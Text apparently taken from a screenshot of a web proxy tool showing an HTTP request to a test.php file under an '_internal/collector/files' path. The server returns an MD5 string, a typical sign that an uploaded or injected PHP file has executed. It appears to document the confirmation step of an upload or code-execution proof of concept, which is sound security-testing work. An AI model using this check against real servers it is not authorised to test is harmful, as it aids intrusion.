 Send Cancel < >
?
Request
Raw Params Headers Hex
1 GET /_internal/collector/files/test.php HTTP/1.1
2 Host
3 User .0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6f4630b8d32559edface3d89adb5f87a; u_lang=en
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jul 2022 08:38:02 GMT
3 Server: Apache
4 Access-Control-Allow-Origin: *
5 Content-Length: 48
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 string(32) "c4ca4238a0b923820dcc509a6f75849b"
11